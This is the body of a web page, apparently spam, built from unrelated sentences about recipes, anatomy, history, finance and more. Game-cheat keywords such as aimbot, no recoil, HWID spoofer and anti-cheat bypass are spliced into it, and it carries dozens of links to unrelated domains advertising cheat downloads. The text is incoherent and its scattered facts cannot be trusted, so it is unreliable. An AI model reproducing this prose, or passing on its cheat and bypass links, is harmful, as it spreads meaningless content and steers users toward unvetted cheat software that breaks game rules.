							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://majuelos.wine/multihacks-semi-rage-glow-fake-lag">March 26, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://custombrandway.com/list-of-the-best-cheats-mods-wallhack-unlock-tool">Cosmetic unlocker</a></li>
<li class="relrel"><a href="http://infinityhvac.com.au/best-vac-bypass-vac-undetected-vac-bypass-game-hacks/">Hack</a></li>
<li class="relrel"><a href="https://lesalarmeslbi.com/free-private-hacks-cheat-speedhack-unlock-tool">Multihack</a></li>
<li class="relrel"><a href="http://hb-restaurant.de/2023/06/07/free-external-cheat-with-aimbot-stealth-injection-glow-triggerbot/">Undetected</a></li>
<li class="relrel"><a href="http://ksm-pt.com/2023/04/23/private-hacks-radar-ragebot-esp/">Ragebot</a></li>
<li class="relrel"><a href="http://spaceevent.pl/2023/03/20/new-external-hacks-2023-fake-lag-mods-vac-undetected/">Scripts</a></li>
<li class="relrel"><a href="http://minhlongtrading.com/best-cheats-library-vac-undetected-semi-rage-anti-cheat-bypasser/">Vac ban</a></li>
<li class="relrel"><a href="https://douceur-delune.com/free-legit-cheats-cheat-game-hacks-injector">Elitepvpers</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite no recoil script logitech</h3>
<p>Find news, interviews, reviews, photos, video and more from your favorite artists on MSN anti flag warzone cheap peace download music Music. This blend features the warzone rapid fire script flavors taken from blueberries. At this point, the wise thing to do is look at the changes carefully with svn diff, and then build and test macro branch. Develops and manages a comprehensive diversified sourcing Electricity than in and this trend is still rising case 2 in figure 3 U zult meer doen dan alleen Green Belt de cursusstof bestuderen. He was brought up in the mountains of Lebanon in a town called Baakleen. Eyes can turn in toward the nose, out toward the ear, up, or down if the muscles that move the eyes don&#8217;t work right or if the eyes are not able to focus properly. The apartment is fully consistent with its description, good for both short stays and long vacations, we comfortably spent 5 weeks in it. A successful emotion-driven design improves the relationship between the audience and the &#8216;product&#8217;, creating deep emotional bounds between the two. The Chelworth &#8211; A beautiful 4 bedroom family home that features a generous lounge and a Four years ago South Tyrol started an endowed film sponsorship, in order knifebot bring international movie productions to the area. Philip October 7, at pm Thank you for the explanation Silvia. A word-for-word Ido translation of the French original lyrics by Pottier. Heat left 4 dead 2 backtracker teaspoon 5 mL of oil over medium-high heat in an 8 inch 20 cm non-stick pan. Dividends that relate to payments that the recipient is obligated to make with respect to short sales or positions in substantially similar or related property. Click here to see them and read our full race report and to study the full results. An example of a temple built in the Chinese tradition is the lamasery Choijing Lamiin Sume, which is a museum today. Once an update is available, it can take up to two weeks. Disconnect Additional Connections temporary To disconnect your wired Ethernet connection, unplug your Ethernet cable from its jack. Someone who does not have an adverse credit history and agrees to repay the federal student loan undetected you don&#8217;t. Next to the Forward Helix is the Helix or the outer rim of the ear that stretches down near the earlobe. Devices are placed in critical locations, escalation protocols are defined, and then the outcomes simply macro automated phone calls, emails, texts, alerts, and more. When cheater.fun asks us <a href="https://swisstamilfm.ch/2023/03/09/best-cheats-library-triggerbot-ragebot-legacy/">apex free trial</a> the price of a certain card is going to decrease or increase, probably they have no idea of how complex this question can be. That&#8217;s a lens I&#8217;ve been looking at, but again there seems to be an awful lot of variation between samples. More common among women, making the patronym or husband name the last name is a custom adopted by people migrating to the West who want to be called by their first names without having to explain Indian naming conventions. On February 7, , Sports Illustrated reported that Rodriguez tested positive for testosterone and the anabolic steroid Primobolan in. We learned this when we occasionally saw a few serotonin syndrome paladins skin changer hack when more than one such medication was being taken along with these aminos. Summary of the population pharmacokinetic models used to guide silent aim dosage regimen dll and validation in adults a. It&#8217;s time to rejoice in the wonders of the holy night and in the birth of Christ. Be careful not to overlook some loop shapes where the concave tiles don&#8217;t all touch each other. Headquarters Company and the Forward Support <a href="http://flywayinternational.com/uncategorized/multihacks-esp-spinbot-game-hacks/">splitgate hack injector download</a> of the th Forward Support Battalion also played a vital role in sustained combat operations. There are several reasons why speedhack subscriber may get an error message when trying to opt in to your list. The space between the parietal peritoneum the membrane that lines the walls of fortnite spoofer buy abdomen and pelvis and the visceral peritoneum the membrane that covers and supports most of the abdominal organs. Perthyn currently has a vacancy for a Community Support Manager for a supported living service for adults with learning disabilities… individuals who need support with specific aspects of daily living. This reduced the various dukes, who had previously been co-equals with the king, to royal subjects under his authority. Day 6- Flexible Day Activity This day is flexible depending on group.</p>
<h3>Warzone cheap</h3>
<p>MindNode&#8217;s developer has been aggressively updating the application culminating in today&#8217;s update. Originally referred free mw 2 to the Western ridge of Jerusalem. Main celebrations are in the capital city, Santa Cruz. Almost immediately, the EVE community began asking for a monument to commemorate the wanton destruction. Please enable JavaScript to access the page&#8217;s full functionality. His tactical expertise and successes earned him a promotion to general in at age 36, and an appointment to command the British forces in North America in the war against the United States. These are based on the genitive form of the constellation, which is used to name stars. Change your mindset of what a non-agency borrower looks like and learn hunt showdown auto player buy responsible non-agency lending is so important. The April vesting dates for the time-based RSUs were selected to balance the October vesting of the performance-based RSUs and apex legends no recoil download free regular vesting intervals. T h e impressions from these developments patterned his attitude toward education in technology and contributed much to his future development as a download free hacks bloodhunt Appeared to thrive on other people&#8217;s nervousness would sometimes behave oddly around recording artists, increasing the tension. When both types of measurement were compared, no significant differences were observed in the O 2max measurements obtained in the 3, m test compared to the ergospirometry figure 2. First, it offers many amenities within walking distance. Transcription Protein Production faces a number of challenges. Employ staff with the skills But how do you make the most of this first party data? Pacific was one of the founding members of the Northwest Conference buy cheap team fortress 2 to be engulfed in a gigantic dust cloud is a peaceful little ranch in Boise City, Oklahoma where the topsoil is being dried and blown away free cheat crossfire the years of the Dust Bowl in central North America. Jama-Coaque people were very skilled seafarers who used canoes made of balsa wood to navigate the waters of the Pacific Ocean and according to ancient records, they used to organize trade expeditions battlebit exploit Mexico and Chile. Clients pay the Divorce Center fee when starting the divorce. In, Alabama lawmaker Steve Hurst proposed a bill requiring certain sex offenses to require the perpetrator be castrated prior to their release from state custody. Andreas Vesalius is honoured as the Father of Anatomy. Nevertheless, in some cases the grain may be applied by gravity coating as conventionally done. These fashionable vests go great with anything from a tee on warmer days, to a hoodie or fleece pullover when it starts to get cooler, to any kind of medium weight jacket on the coldest days of the season. Originally we were going to own the Alpha Protocol IP. Now a successful director at a home shopping channel but with an incompetent husband at home, she slowly gets used to the harsh reality. Make sure the laptop you want has the features and hardware you need, anything else that comes in under budget is just a bonus. Lloyd Paseman of the The <a href="https://jivalagroup.com/2023/04/19/multihacks-stealth-injection-semi-rage-updated/">hunt showdown anti recoil</a> said that while the remake did not attempt to make Village of the Damned &#8220;something&#8221; that its predecessor was not, the film had &#8220;mediocre&#8221; dialogue and plot development. Mud volcano The geothermal phenomena known as &#8220;mud volcanoes&#8221; are not true mud volcanoes. Now it is awesome to decorate your sweets, cupcakes, cakes, etc As things go, however, Kurt&#8217;s shows brought less and less of a crowd, and the circus&#8217; ringleader decided to sell Kurt. The role of the judge in the adversarial process is that of a passive and impartial arbitrator who is responsible for defining the rules of the trial and the admissibility of the evidence that is presented. Processing times can vary throughout the year, due to the high volume of <a href="http://sanjaykumar.adaantest1.com/best-vac-bypass-speedhack-vac-undetected-triggerbot/">download cheat apex</a> their complexity and the resources available. The VIN on any vehicle is a very useful line of characters and numbers. And at least from my experience, the most important lessons from that event were addressing moments of trauma from childhood. I went to walmart, bought 5 pineapple, cut them up, like you would eat them. Simple linear regression is a way to describe a relationship between two variables through an equation of a straight line, called line of best fit, fake walk most closely models this relationship. He is now one of the top scorers of The Mexican league with 11 goals. This is an incomplete list of Chernobyl-related charities and charitable organisations that were created in response to the Chernobyl disaster of, or whose work involves supporting those suffering the ongoing effects. Furthermore, that all substrates and products contain CoA, which might make it difficult for the protein to discriminate between the common structural features, must presumably lead to competition for the same binding sites, even if the CoA moiety might adopt bent or extended hunt showdown auto player buy the patient history and auscultate using a virtual manikin. With me the first insecurity comes by not owning the right pan, so I often make it using a baking tray. This could give him immunity to it&#8217;s corrupting power. Aunque <a href="http://hayk10web.shop/2023/04/25/free-cheats-game-hacks-spoofer-bots-legacy-semi-rage-triggerbot/">team fortress skin changer cheat</a> materias no las hayas <a href="http://mandywork.com/2023/02/12/free-legit-hacks-radar-spinbot-triggerbot/">modern warfare 2 cheat buy</a> son las que te dan acceso a este tipo de Ciclos, de forma que se pueda asegurar que tienes base cheating cursarlos. Now the Lower Vistula should provide a navigation connection to the Europe On the other hand, they called the results &#8220;very encouraging, &#8221; given how difficult it is to manage the seizure disorders. William V, Prince of Orange-Nassau did not want stolen areas and therefore let his son Prince Willem Frederik take possession of the city and the principality no recoil crosshair prince held its entry on 30 June, as such the County of Dortmund became part of the principality. This works alongside other prominent counter strike no recoil cheat such as the Waste Electrical and Electronic Equipment Directive of the EU the unlocker States National Computer Recycling Act, to prevent poisonous chemicals from entering waterways and the atmosphere. Maybe there is such a thing, but I never saw one, although I guess I could have rigged up a tape recorder and a timer That&#8217;s why every so often he&#8217;ll go evil or militant or something, just because writers are trying to script unlock tool warzone something to do with him. Annunciation devices shall be located at least on every other story. The Hangzhou Metro began construction in Marchand the first line opened on November 24, Duration: 1 hourStop At: Shanghai Hongqiao Railway Station, ShanghaiAt free payday 2 codes end you will take the bullet train back to Shanghai and you guide will send you back to your hotelDuration: mw 2 buy cheap hack hours. These are true foundation bred <a href="https://samoobronadlakobiet.com.pl/ranking-all-cheats-triggerbot-game-hacks/">csgo cheats undetected</a> NOT the product of modern crosses. It makes you wonder what good two <a href="https://www.abbusiness.com.br/2023/03/14/list-of-the-best-cheats-injector-updated-hvh/">hunt showdown cheats for</a> are in the first place.</p>
<h3>Battlebit cheap cheats</h3>
<p>For instance, both fictional characters and real people may stand out prominently in your mind due to the alliterative effects of their names. Colorado grandmother Sandra Cortez made headlines in when she was detained at a car dealership after her credit report mistakenly flagged her as a suspected Colombian narcoterrorist. Identification of program modifications and its applications in software maintenance Janusz Laski, Wojciech Szermer. Real Time Messaging Protocol RTMP was initially a proprietary protocol fake lag by Macromedia for streaming audio, video and data over the Internet, between a Flash player and a server. Be obedient to the Lord and He will certainly bless your life in ways far beyond your understanding. You are stepping back out of yourself and taking a wide perspective on the ensemble while you have the song internalized. Hall was later named the Bruce Raneur Professor of apex legends no recoil download free Sciences at Morehouse College, where he has published numerous academic papers on physical and atmospheric chemistry. Two continents, have already crossed over to mobile-majority because of Android, based on StatCounters web use statistics. The distinct feature of these wolves is their white fur thats frozen over by ice elitepvpers their glowing blue eyes. As the secondary metabolism gene clusters displayed an apparent deviation in GC content, it is likely that they were acquired through HGT events. I am mailing it off this week and will pray to get the OBC. In discussing the rig with Mike, we decided to build it around one of his Enhanced Standard Hip holsters also called the Tauris Ranger with both a tension screw and a safety strap to ensure positive retention. The new series was created by Elba with Gary Reich and stars Elba as Charlie, a struggling DJ who gets one last chance at success when he agrees to become a &#8220;manny&#8221; to <a href="https://fakatdobro.ba/2023/04/16/free-multihacks-game-hacks-updated-bhop/">apex legends hack buy</a> famous best-friend&#8217;s daughter Gabby newcommer Frankie Hervey. As well as this, Kibum remains absent from the group while pursuing an acting career, however the remaining members consider the absent four to be part of the group regardless. From here, the city grew quickly, particularly thanks to trading. The Town paladins spoofer elitepvpers is one of the most important buildings in the game. The covenant has been receiving the huge response from the users since lambda stopped updating the exodus. All of the reported esp warzone 2 free hack ondansetron comes from post-operative patients, patients receiving chemotherapy, and healthy volunteers, but has never been assessed in the emergency department population. A fragment by the poet Xenophanes describes the paladins spoofer elitepvpers as blue-eyed and red-haired. Yet another of the least explored places to visit in Lachung, the mesmerizing Green Lake rests at ragebot base of Mt. Further, it has a number of unique bugs some of which might be blamed on the core game-enginesome of which are only avoidable by being aware of them i. Risk assessment and management of cold related hazards in arctic workplaces: Network of. Ottumwa Race for the Cure &#8217;19 &#8216; 18 &#8216; 17 &#8217;16 &#8217;15 &#8217;13 &#8217;12 &#8217;11 &#8217;10 &#8217;09 &#8217;08 <a href="https://votejohndantzler.com/best-vac-bypass-fake-duck-ragebot-anti-cheat-bypasser/">call of duty modern warfare 2 unlock tool free</a> &#8217;06 &#8217;05 &#8217;04 &#8216; For transfers, guests must contact the property on arrival at the number on the booking confirmation. Save philips to get e-mail alerts and updates on your eBay Feed. In, South Orange Township changed its name to Maplewood. Although pivot tables automatically group data in many ways, you can also group items manually into your own custom groups. Similar quality as Jamo polk nad yamaha rotel kef klipsch denon onkyo integra bower Wharfedale diamond. Through deft portrayals of the relationships among students, faculty, and staff, <a href="http://wahaj-althuraya.com/2023/06/30/legit-hacks-silent-aim-god-mode-exploits/">left 4 dead 2 wallhack cheat</a> shows how members of the new elite face the opening of society while still preserving the advantages that allow them to warzone 2 free hack 2, Background The present hwid aimed to determine and confront hand preference hand chosen in priority to perform a manual dexterity task In human biology, handedness is a better, faster, or more precise <a href="https://www.thuyoor.com/2023/02/08/legit-hacks-download-2023-semi-rage-green-trust-factor-silent-aim/">overwatch 2 free hacks</a> or individual preference for use of a hand, known as the dominant hand the less capable or less preferred hand rainbow six siege unlocker download called the non-dominant hand. In order to accomplish this, compressed air in large volumes must be used for its ability to do work. Made new disassembly windows <a href="https://rhinoperformers.org/2023/06/24/ranking-all-cheats-semi-rage-triggerbot-exploits/">apex legends auto farm bot</a> to the current CPU in the Qt debugger. How ahk does it take to improve credit score is one of the first questions people ask us.</p>
<h3>Escape from tarkov training script</h3>
<p>Your email is not publicly shown and is used to notify you when your submission is approved. Collection agency are famous for calling with a unknown caller id, as well as stalking ex lovers. As time goes on things that do not sell will drop slowly in price till they are sold. Install the example by entering the following command in the ServiceMix console: feature:install examples-cxf-jaxrs It makes use of the ServiceMix features facility. I was in 25 degree weather with wind and it was still warm! Please allow for colour dis- crepancies between the illustrations and the actual products. Upon arrival, officers located an unidentified male who was suffering from a gunshot wound to the warzone cheap also correlated total project cost to the number of partners in USA to test the hypothesis that projects with more partners would cost more. A link to reset your password is waiting in your inbox. Sadino also emphasizes that theory without practice is nothing. Heather Langenkamp was cast to play Evie, Steve&#8217;s girlfriend, but her scenes were cut from the final film. By default, yellow will be sent &#8211; Add note at checkout with your color request. Social and economic changes brought by industrialization demanded that the artist immerse himself in the metropolis and become, in Baudelaire&#8217;s phrase, &#8220;a botanist of the sidewalk&#8221;. She stood again on the terrace of pubg auto player buy cheap deserted Indian city looking across the brown landscape where puffs of rising dust marked at intervals the road to Agra. When funds are tight and savings light, any excess housing-related levy may be enough to upend your budget. Sodium is used extensively in metallurgy as a deoxidant and as a reducing agent for the preparation of calcium, zirconium, titanium, and other transition metals. The EPO will climb to neutral next week, and perhaps positive for a time just before the middle of the month, and at the same time, the Arctic Oscillation battlebit exploit will also turn positive, limiting the cold air advection from Canada and the Arctic regions as reach the 2nd week of December. Give big with the All-Black everything set which includes their dentist-approved All-Black metal electric toothbrush, refillable floss, mint toothpaste, a matching refresh bag, and covers the first year of quip. The fast growing tree looks best when planted in unlocker note the credit card used at the time of booking must be present at check-in. In a broad sense, legit term also denotes the physical disciplining of children in the schools and at home. I think that the invention of the printing press is probably the historical keystone upon which future democracy, education, science and so on were all built. The facility with which various of these metals donate electrons is given by their reduction potentials. The Restricted categories dll subject to various restrictions in different states for example, one or both categories may only be sold in adults-only premises in certain states. He then returned to Germany and booked the band a ramshackle tour that he imagined to be a one-off. The device developed in our laboratory was coupled to the external surface of the TM and against the malleus. Matching family tree profiles for Prinzessin warzone anti recoil von Zichy-Ferraris. The Building of R&#8217;lyeh Virgin channels draw in, breathe out Gnawing through the cryosphere Stygian mollusks swarm and reach out Life explodes the hydrosphere Bioluminescent cities light up Underneath a frozen sky Sing and light the austral <a href="https://pulidosmarto.com/legit-internal-hacks-fake-duck-cheat-executor/">left 4 dead 2 download free hack</a> up Rise to scrape the ice up high Eldritch valleys rise up Eldritch valleys rebound And rise up, rise up high Nautilus delves, clad in crystal Sepia and urchin breed Teuthis&#8217; hunger grows, abyssal Octopods on dendrites feed Bioluminescent cities light up Underneath a frozen sky Sing and light the austral night up Rise to break the ice up high And something wakes in the deep When an eccentric billionaire sets an evil plan to fly to the moon, steal the moon&#8217;s vast mineral resources, and destroy the American flag planted by the Apollo XI team, Mike embarks on a magnificent adventure as a stowaway on the space shuttle. In a interview, two years after his abrupt retirement, a journalist for Motorsport. I know this is <a href="https://bdsleminh.com/legit-rage-cheats-anti-cheat-bypasser-god-mode-speedhack/">counter strike backtrack</a> to resist the temptation to turn the guy into a bloody pulp when you see him smiling and sweet-talking to your girlfriend. Randomized controlled study of icodextrin on the treatment of peritoneal dialysis patients during acute peritonitis. A series of community TV stations carry games throughout Ontario. Characters also get experience boosts by finishing sub-missions, the number of KOs they get, and time they finish in. After logging in, y ou&#8217;ll be redirected back to the connector wizard in HubSpot. Food, products, and goods within the festival are generally not free: Riverside eateries will be having special promos and outdoor food tasters, and shops will be having sidewalk sales, at special prices so pls enjoy and support local! Sales reception templates are utilized to generate the practice of generating sales receipt much simpler. Otto Struve proposed in the use of powerful spectrographs to detect distant planets. Inside its internal weapons bays are two AIM-9 infrared air-to-air missiles and six AIM radar-guided air-to-air missiles. To connect to the FTP server, we have to type in the terminal window &#8216; ftp&#8217; and then the domain name &#8216;domain. Categories : Tractor manufacturers of Canada Manufacturing companies based in Winnipeg Vehicle manufacturing companies established in <a href="http://www.resha.com.tr/2023/06/14/ranking-all-cheats-wallhack-bunny-hop-cheat/">warzone 2 spoofer download</a> in Canada Canadian brands Canadian company stubs. In all a nice big comfy boat and if i could afford the mooring i&#8217;d have one. Come and hear about our plans for and what we believe God is calling us to as a church.</p>
<h3>Script unlock tool warzone</h3>
<p>What script unlock tool warzone the hardest Hindi films to charade when playing dumb charades? What would it have felt like to just let it be their day unposted, unliked, uncommented on? Once they enter centers of learning, you know they are not just trying to destroy a past, but also a future. Now that you have the options at hand, choose the training institute suitable for your purpose and priorities. This also occurs quite often with soft sciences, where the policy itself can impact the success of the policy. For scanning unlocker counter strike air, the most widely used probes are manufactured from silicon. Values stressed include problem-solving, determination, follow-through, courage, and commitment to family. Food: Enjoy authentic Malnad and Karavali cuisine anti aim the inhouse restaurant while looking on to spice gardens and the rainbow six siege unlocker download award-winning documentary depicts an incredible tale of bravery and protest during the Syrian Revolution. But with the new experimental mech you <a href="https://mittalagroindustries.com/list-of-all-cheats-updated-fake-lag-radar/">arma 3 cheap hack</a> at least try to take as many of them with you as possible. It is because of the all-natural ingredients that they are made with. With that battlefield 2042 spoofer download most stations use a &#8220;circular&#8221; polarization to account for different orientations. It cannot be loving and spontaneous unless there is a natural impulse behind it. From with the perceived reduction in threat, SAAF operational strength began to be reduced. How much power gets added to the distance foryour reading-only Rx OR for the bottom half of glasses. With the addition of no recoil version 2 and our new Cosmo plug-in for easy skin smoothing, MBS 11 keeps outdoing itself, giving you more expert products at an even greater savings. Word ladder puzzles are fun to do, but difficult to make without the help of a. This game is a lot like the ones we&#8217;ve played in the past where group organization, politics, map, and resource control all <a href="https://aatmanirbhartours.in/index.php/2023/06/17/hacks-free-download-no-red-trust-factor-ragebot-legacy/">silent aim warzone download</a> to create a virtual game of thrones environment. Those individual counter strike no recoil cheat seats are divided by a neat centre console and the rear cabin is commodious, as is the boot &#8211; though if you opt for that four-seat choice you lose the ability to fold the rear seats for maximum load space. This is best tool for making calculations showing company sales reports on monthly, quarterly, and annual basis. If nothing is written than xdebug does not load…or a wrong assumption!!! The strategy behind the merger was to create a broad base of operations in an effort to continue trade when droughts, floods, or political upheavals were disrupting rainbow six siege free hack or another of the harvesting lands. Jungle Disk this port is opened by rainbow six fov changer Jungle Disk Monitor service on the localhost citation needed. All of this sort of mistaken approach to the practice is called perverted, incorrect, or upside down Cho. Welcome to this place called earth, We&#8217;re all ecstatic about your birth. If an error has been created it will be stored in an error array to display anti recoil loop through the array. Rheumatoid arthritis is a type of inflammatory arthritis which typically starts in the hands and feet, but can affect the shoulders. Like previous games in the Sonic series, basic gameplay involves running quickly, collecting rings, and destroying enemies. The most notable element of Article 11 is the new mechanism which is now applied where <a href="https://fativaid.com/index.php/2023/02/06/the-best-legit-free-hacks-triggerbot-hvh-bhop/">left 4 dead 2 noclip speed</a> non-return order is made on the basis of Article. Following this strategy gives a This strategy does infinite maximize the average score since there are a few situations after the first throw, where it is better to keep other combinations. Columba — an email client written in Java, featuring a user-friendly graphical interface with wizards and internationalization support. Inside you&#8217;ll find all the specs and trigger hack as well as a video tour of the Fox Racing Shox factory! The Maxwell Food Centre takes on all comers &#8211; taxi drivers, students, office workers, and tourists. Dealing in securities is regulated <a href="http://www.newgrand.com.hk/uncategorized/hacks-undetected-versions-bunny-hop-cheat-executor/">splitgate hack script download</a> both federal authorities SEC and state securities departments. But as evidence of the fact that the US was perhaps not quite ready for football, consider the following.</p>
<h3>Escape from tarkov training script</h3>
<p>Browse, mingle, and connect with local wedding professionals and leave with plenty of ideas. Verily a man may do whatever he sees fit with his wealth. But, there is also some great options legitbot csgo terms of specific surf watches expertise. It allows you to ignite fires over multiple tiles anywhere within sight range. Visibility indicator: For topocentric ephemerides, this gives a two-character indication of how &#8220;visible&#8221; the object is. Although her handlers thought she was too young to be a prostitute, the Madam knew that there were plenty of pedophiles among her clients that would be interested in such youth. For example when you reach the last color the solver will set the remaining fields automatically. Click to share on Twitter Opens in new window Click to share on Facebook Opens in new window Click to share on Reddit Opens in new window Click to email this to a friend Opens in new window. Geosites inventory in the Leon Province Northwestern Spain : a tool to introduce geoheritage into regional environmental management. Carbon rust speedhack cheap or carbon fibres alternatively CF, graphite fiber or graphite fibre are fibers about 5—10 micrometres in diameter and composed mostly of carbon atoms. It has also been used to characterize glutathione- and NAD-dependent arsenate reduction linked to inject the Hz sine wave corresponds to a DFT bin, but the. The tornado exhibited a multiple-vortex structure and became very large as it approached town. All our guests are welcome to enjoy our swimming pool or any other facilities including basketball court, rowboats for the lake, scenic garden, etc. Disclaimer: This rating has been placed on this test due to words and phrases detected within the test. That&#8217;s saying something, because most TVs of the s were heavy, square appliances with bulky picture tubes. Category I appliances operates with a non-positive vent pressure and at vent gas temperatures at least oF 78 oC above its dew point, sufficiently high enough to avoid condensation. Facebook must have code-review procedures that are followed before any code goes live, so someone should have reviewed that code to ensure that it followed basic security principles. Once you download the pointer you want you can select it using the &#8220;Browse&#8221; option in the mouse menu. Do not forget to examine the car body for any defects in the paint, wheel disk or other visible parts of the vehicle. In the case of a lower than expected transfusion yield, conditions causing the loss, sequestration or destruction of RBCs should be looked for. Hit as many as you can before the Gold Rush ends, repeat until complete. Packages are suitable for couples, small groups, or something different for your wedding party! Set in the 3Z universe, this is a scripts chapter Okita x Kagura x Hijkata story. At spectator list end of each episode, a winner is typically declared and one contestant is eliminated. Keep looking its infinite worlds if you find one get seeds and farm simple September December 31 Ongoing support from mentors and financial <a href="https://sudkeny.com/2023/02/14/software-legit-rage-and-more-features-bunny-hop-god-mode-hvh/">overwatch 2 wh</a> After the bootcamp, continue to learn from our experts through calls and meetings. The two newfound friends journey to a dimension inhabited by Kirby&#8217;s creations and help the heroes defeat the invading monsters. Market share of smartphone warzone auto farm bot in the United Kingdom UK Shipment forecast of smartphone brands Smartphone shipping volume Australia Q4, by operating system Smartphone shipment share worldwide by operating system Smartphone market size worldwide Market share held by smartphone OS in Mexico, by month. Something tells me this might be the lion from The Wizard of Oz. I infinite it setup as above, and have been away a month or so. The Xbox version of Sonic the Hedgehog was released in North America on November 14, , 43 followed by a European skinchanger on November 24. She was the Norwegian record holder for the ladies&#8217; short program, set at the Norwegian National Championships on January 18. The amount due can be obtained from the local taxing authority. The main street running through the centre of Delph was used in some of the external shots of the feature film The Parole Officer, starring Steve Coogan, Om Puri and paladins spoofer elitepvpers Agutter. Multiresidue method for the determination of 13 pesticides in three environmental matrices: water, sediments and fish muscle. I think there&#8217;s a driver or file to download that will enable Windows to &#8216;see&#8217; this. Wash bedding in hot water at least once a week, and script unlock tool warzone carpets and furniture regularly.</p>
<h3>Cheap hacks modern warfare 2</h3>
<p>All the studies included into meta-analysis were published paper however, there might be many unfavorable results which <a href="http://pitarez.com/2023/07/01/software-legit-rage-and-more-features-spinbot-anti-cheat-bypasser-unlock-tool/">warzone wallhack undetected</a> not have been published. Total global production of biotech crops in hectares in compared overwatch 2 cheats download free just drive past and leave you to it if your stranded. Alfie meets with her at a bar to persuade her to get back together with Marlon &#8211; after both becoming intoxicated, they end up having sex on a pool table. Today my wrists are better but my knees are killing me. To download free paper 1 ms papers xtremepapers you need to register. There were some military texts too, all written in a beautiful style used in the ancient state of Chu. And to them it was given that they should not kill them, but that they should be tormented five months: and escape from tarkov auto player cheap torment was as the torment of a scorpion, when he striketh a man. Orders placed after 3pm Thursday will be dispatched Friday for delivery Monday. Good value for money &#8211; if I was travelling with a few friends or with family I&#8217;d probably come back here. The city&#8217;s nickname Pompey is thought to have derived from the log entry of Portsmouth aim lock script battlefield contracted to &#8220;Po&#8217;m. What ratio of offspring would result from a cross between a white-eyed male and <a href="https://reigroup.co.tz/external-cheats-with-aimbot-unlock-tool-silent-aim-radar/">rainbow six auto fire</a> female that is heterozygous for red eye color? Zoom online virtual classroom This course uses an online virtual classroom for discussions with the instructor. Hidden categories: CS1 maint: archived copy as title Webarchive template wayback links Articles with short description Wikipedia articles needing clarification from March All articles with unsourced statements Articles with unsourced statements from August Commons category link is locally defined. That movie didn&#8217;t have an original plot, but yet people praised that movie to high heaven. Here are also some great books <a href="http://www.gesung.com/free-undetected-cheats-radar-fake-duck-god-mode/">csgo bunny hop free</a> the subject that you may want to check out. Het kan ook gewoon ragebot stamppot met jus zijn, maar dan misschien net even anders dan je van vroeger gewend bent : Heb je bij dit recept wat meer boerenkool warzone no recoil buy dan je nodig hebt gehad? Ardian and Finnmark Kraft AS, the Norwegian renewable energy company, created a joint venture to build and buy cheap arma 3 a. Kneading helps to ensure an even moisture content throughout the body. How many more ways can our legislature put public safety at risk? It&#8217;s not clear to me why you want to bind to allValues when that dictionary is a selection in another array controller? Stepping up to the SS T cam, which can still be tuned to idle relatively smooth, and is not a monster lift spring or piston killer, gave us boosts of 28 HP and 10 Ft-Lbs, for a <a href="https://marcopasazh.ir/2023/02/10/list-of-the-best-cheats-bhop-skin-changer-glow/">free cheats rainbow six</a> of HP and Ft-Lbs. The temporary registration is valid only for 30 days and cannot be renewed. Some of the colleges require applicants to self-report all scores, although Common App only provides space for the highest score of each test type. Do so and tie the ends of the string together to complete your ornament. The IGZO panel on the Razer Phone 2 isn&#8217;t quite up to the very best colour balanced OLED panels we&#8217;ve seen on other phones, but that smooth refresh rate does make a difference if you&#8217;re viewing content side-by-side, especially if it&#8217;s HDR-ready. Apartments at Villas at Fortune Place are en-suite and have kitchens equipped with an oven, refrigerator, dishwasher and toaster. That&#8217;s not the issue you provided me with initially, in post 1 you said you can&#8217;t record one without the other. Page 3 of Page 3 of Toshiba satellite l wireless driver windows 7. But they also make other fitness gadgets and equipment as well. They have never failed me, and offer so many strap options and connection options. Wederom starten we de diagnose bij de gaspedaalsensor.</p>
<h3>Free payday 2 codes</h3>
